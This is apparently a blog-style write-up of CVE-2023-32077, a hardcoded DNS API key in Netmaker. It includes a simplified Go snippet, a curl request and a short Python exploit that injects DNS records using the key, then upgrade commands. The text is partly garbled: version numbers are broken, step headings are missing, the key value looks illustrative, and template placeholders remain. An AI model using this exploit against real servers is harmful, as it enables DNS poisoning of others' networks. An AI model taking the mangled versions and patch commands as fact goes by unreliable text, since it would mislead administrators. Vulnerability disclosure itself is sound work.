*Author: [YourName] | Date: [Today’s Date]*
Netmaker is a popular tool for making secure networks with WireGuard, beloved by developers and sysadmins for its simplicity and power. But what happens when security gets overlooked? In early 2023, a major vulnerability known as CVE-2023-32077 was found in Netmaker—and it’s proof that small mistakes, like using hardcoded credentials, can shake the foundations of secure networking.
Let’s break down what happened, how bad it really was, and what you should do if you use Netmaker.
What is CVE-2023-32077?

CVE-2023-32077 is a critical vulnerability found in Netmaker versions prior to .17.1 and .18.–.18.5. In these versions, Netmaker uses a hardcoded DNS key, which means attackers (any unauthenticated user!) can interact with DNS API endpoints—without permission and without any authentication.
Bad actors could also use this flaw to pivot and escalate within your network.
Bottom Line: If you use one of the affected Netmaker versions, you are at risk of unauthorized DNS modifications in your network.
Technical Deep Dive: Why This Happened
In older Netmaker versions, the DNS API was *protected* using a static, hardcoded key. Here’s a simplified snippet that shows the problem:
package main
import "net/http"
func checkDNSKey(r *http.Request) bool {
// BAD PRACTICE: Hardcoded key
key := "hardcoded_dns_secret"
userKey := r.Header.Get("X-DNS-Key")
return userKey == key
}
This key never changed and was visible to anyone with access to the source or a running instance. Here’s how simple an attack could be:
curl -X POST https://your-netmaker-api.domain/api/dns/ \
-H 'X-DNS-Key: hardcoded_dns_secret' \
-d '{"new_dns_record":"malicious.domain.com"}'
No login needed. If you know the default key—and anyone could—you’re in.
Exploiting CVE-2023-32077: Step-by-step
*This is for educational purposes only—never attempt unauthorized access.*
Check the version with
docker inspect gravitl/netmaker | grep Version
It’s usually something simple, like
https://<your-netmaker-url>/api/dns/
Step 3: Send Requests With the Hardcoded Key
With the static key known (from code or public forum), attackers can inject or change DNS records.
Example Python Exploit
import requests
target_url = "https://your-netmaker-api.domain/api/dns/"
headers = {"X-DNS-Key": "hardcoded_dns_secret"}
dns_payload = {'name': 'bad', 'address': 'attacker.ip'}
response = requests.post(target_url, headers=headers, json=dns_payload)
print(response.text)
That’s it. With a couple of lines, your DNS entries are poisoned.
If you’re using Docker Compose (recommended by Netmaker)
docker pull gravitl/netmaker:v.17.1
docker-compose up -d
For those on later versions
docker pull gravitl/netmaker:v.18.6
docker-compose up -d
3. Workaround for .17.1
If you can’t upgrade right away, at very least pull the patched backend image and restart the server:
docker pull gravitl/netmaker:v.17.1
docker-compose up -d netmaker
Official References and Links
- GitHub Security Advisory
- NVD (National Vulnerability Database): CVE-2023-32077
- Netmaker Releases
Final Words
CVE-2023-32077 is a textbook example of why hardcoding secrets is dangerous—no matter how small or internal the service seems. If you use Netmaker for your networks, update immediately to take yourself out of the blast radius.
Stay safe, stay patched!
Feel free to share this article with your team. Questions or suggestions? Drop them below or open an issue on Netmaker’s GitHub.
Timeline
Published on: 08/24/2023 22:15:00 UTC
Last modified on: 08/30/2023 18:18:00 UTC